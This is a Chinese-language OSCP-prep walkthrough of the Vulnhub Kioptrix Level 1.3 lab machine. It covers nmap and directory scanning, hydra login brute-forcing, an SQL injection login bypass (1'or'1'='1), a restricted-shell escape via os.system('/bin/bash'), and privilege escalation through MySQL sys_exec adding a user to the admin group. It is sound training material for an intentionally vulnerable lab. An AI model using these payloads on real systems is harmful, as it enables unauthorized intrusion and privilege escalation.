OSCP备考_0x04_Vulnhub靶机_KIOPTRIX:LEVEL1.3(#4)

| 名称 | 说明 |

| 靶机下载链接 | https://www.vulnhub.com/entry/kioptrix-level-13-4,25/ |

| 攻击机(kali) | ip:192.168.233.168 |

| 靶机(CentOS) | ip:192.168.233.170 |

靶场下载下来后是Kioptrix4_vmware.vmdk

所以選File->New Virtual Machine

選Custom(advanced)

安裝OS的地方選擇之後安裝

然後過程中要新增虛擬硬碟的時候(virtual disk)

選擇已存在的硬碟, 選下載好的vmdk檔案就可以

信息收集





一样使用arp-scan 查看存在的主机















使用nmap开始查看启用的端口与系统

nmap -p- -sV -O 192.168.233.170 # 全端口+服务+OS识别

nmap --script http-sql-injection -p 80,443 192.168.233.170 #只做sql注入扫描

目录扫描(dirb、dirsearch、gobuster)

gobuster dir -u http://192.168.233.170 -w "指定字典" -o gobuster_info

dirsearch -u http://192.168.233.170 -w "指定字典"



将扫描出可疑的目录访问看看发现

/john目录



扫描出有database.sql这个挡案 访问看看

有个insert username为john 可能是登入的账号, 输入后发现错误



测试账号密码输入是否有SQL注入

发现有报错 既然如此开始使用SQL注入字典测试看看



只要访问页面匹配到Wrong Username就是失败

hydra -l john -P login_bypass_list.txt 192.168.233.170 http-post-form "/:username=^USER^&password=^PASS^:Wrong Username"



嘗試用帳號john

密碼用1’or’1’=’1登入結果成功(結果還是SQLi)



测试看看是不是SSH可以登入这个

由于2025版本的kali已取消使用ssh-rsa,ssh-dss

所以改使用kali2023版本:

ssh john@192.168.233.170 -oHostKeyAlgorithms=ssh-rsa,ssh-dss

LigGoat 系统(如 Kioptrix 系列靶机)中看到的提示:



john:~$ whoami

*** unknown command: whoami

这边就要进行逃逸

查找 suid 程序

查找 crontab 后门

利用写权限文件上传 payload

找路径注入、环境变量绕过

直接使用echo os.system("/bin/bash") 将真实的SHELL弹出来



仔细察看看是否有可用的挡案 找到/var/www/john底下有个john.php

发现没有使用密码 这边可以尝试查看MYSQL





进去mysql的数据库后发现一个名为func的表

打开发现了sys_exec

将john加入admin的组

select sys_exec('usermod -a -G admin john');

使用补充:https://err0rzz.github.io/2017/12/26/UDF-mysql/

Linux 系统中,某些组(如 admin、sudo)有提权权限:

如果

john加入了admin或sudo组,你可以:

sudo -i 直接切换到root